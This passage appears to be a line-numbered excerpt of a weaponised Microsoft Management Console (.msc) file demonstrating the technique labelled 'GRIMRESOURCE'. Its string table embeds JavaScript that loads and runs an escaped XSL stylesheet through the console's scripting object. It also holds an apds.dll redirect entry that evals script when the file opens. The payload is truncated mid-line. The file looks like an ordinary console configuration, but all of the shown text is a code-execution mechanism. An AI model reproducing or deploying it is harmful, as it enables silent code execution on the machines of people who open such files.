 82 <ViewSettingsCache/>
83 <ColumnSettingsCache/>
84 <StringTables>
85 <IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
86 <StringTable>
87 <GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
88 <Strings>
89 <String ID="1" Refs="1">Favorites</String>
90 <String ID="8" Refs="2">// Console Root
91 // &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;
92 var scopeNamespace = external.Document.ScopeNamespace;
93 var rootNode = scopeNamespace.GetRoot()
94 var mainNode = scopeNamespace.GetChild(rootNode)
95 var docNode = scopeNamespace.GetNext(mainNode)
96
97 external.Document.ActiveView.ActiveScopeNode = docNode
98 docObject = external.Document.ActiveView.ControlObject
99 external.Document.ActiveView.ActiveScopeNode = mainNode
100
101 var XML = docObject;
102 XML.async = false
103 var xsl = XML;
104 alert("GRIMRESOURCE");
105 xsl.loadXML(unescape("%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0D%0A%3Cstylesheet%0D%0A%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww%2Ew
106 XML.transformNode(xsl)
107 </String>
108 <String ID="23" Refs="2">Document</String>
109 <String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
110 <String ID="38" Refs="2">Main</String>
111 <String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</Stri
112 </Strings>
113 </StringTable>
114 </StringTables>
115 <BinaryStorage>